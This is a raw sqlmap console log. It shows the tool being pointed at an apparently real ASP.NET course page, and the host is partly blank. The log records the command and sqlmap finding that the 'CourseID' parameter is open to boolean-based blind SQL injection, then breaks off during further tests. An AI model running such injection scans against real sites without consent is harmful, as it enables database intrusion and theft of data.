 C:\Python27\sqlmap>sqlmap.py -u "http:// 0/theme/1/Course.aspx?Co
urseID=1" --dbms=mssql
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:38:11
[11:38:11] [INFO] testing connection to the target URL
[11:38:13] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:38:15] [INFO] target URL is stable
[11:38:15] [INFO] testing if GET parameter 'CourseID' is dynamic
[11:38:17] [INFO] confirming that GET parameter 'CourseID' is dynamic
[11:38:18] [INFO] GET parameter 'CourseID' is dynamic
[11:38:20] [WARNING] reflective value(s) found and filtering out
[11:38:20] [INFO] heuristic (basic) test shows that GET parameter 'CourseID' mig
ht be injectable
[11:38:21] [INFO] testing for SQL injection on GET parameter 'CourseID'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[11:38:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:38:29] [INFO] GET parameter 'CourseID' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[11:38:29] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'